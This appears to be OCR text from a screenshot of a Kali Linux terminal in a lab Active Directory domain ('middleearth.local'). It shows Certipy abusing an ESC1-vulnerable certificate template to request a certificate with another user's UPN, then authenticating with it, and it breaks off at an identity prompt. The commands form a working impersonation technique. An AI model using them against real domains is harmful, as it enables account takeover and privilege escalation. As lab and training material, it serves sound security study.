 1 2 3 4 11:07
root@kali: ~/esc1
File Actions Edit View Help
root@kali: ~/esc1 × root@kali: ~/esc8 × root@kali: ~/esc8/automated ×
Trash
File System
Home
VBox_GAs...
scratch.txt
┌──(root㉿kali)-[~/esc1]
└─# certipy req -u gollum@middleearth.local -p 'Myprecious1!' -ca MiddleEarth-ISENGARD-CA -target Isengard.
MiddleEarth.local -template FindMe1A -upn gandolf@middleearth.local -dns mountdoom.middleearth.local
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[!] Failed to resolve: MIDDLEEARTH.LOCAL
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with multiple identifications
UPN: 'gandolf@middleearth.local'
DNS Host Name: 'mountdoom.middleearth.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'gandolf_mountdoom.pfx'
┌──(root㉿kali)-[~/esc1]
└─# certipy auth -pfx gandolf_mountdoom.pfx -dc-ip 10.0.2.6
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'gandolf@middleearth.local'
[1] DNS Host Name: 'mountdoom.middleearth.local'
> 0